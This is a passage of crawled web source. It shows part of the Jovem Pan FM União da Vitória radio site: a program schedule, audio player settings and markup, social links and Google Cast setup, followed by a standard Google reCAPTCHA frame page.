Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3780","end_time":"3900"}},"2801582":{"id":"2801582","start":42576,"end":46176,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3900","end_time":"3960"}},"1754732":{"id":"1754732","start":46176,"end":53376,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3960","end_time":"4080"}},"1754737":{"id":"1754737","start":53376,"end":56976,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4080","end_time":"4140"}},"1754758":{"id":"1754758","start":56976,"end":67776,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4140","end_time":"4320"}},"1754743":{"id":"1754743","start":67776,"end":89376,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4320","end_time":"4680"}},"1754695":{"id":"1754695","start":89376,"end":96576,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4680","end_time":"4800"}},"1754742":{"id":1754742,"start":0,"end":2976,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":2880,"end_time":3240}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2026-02-03';
        var RF3_COVER_HASH = '0493832e7ba86a14a085d0f09ed6f93fd181f920';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q2XGaaoIYX4b04Pn-fWPNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770106230444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>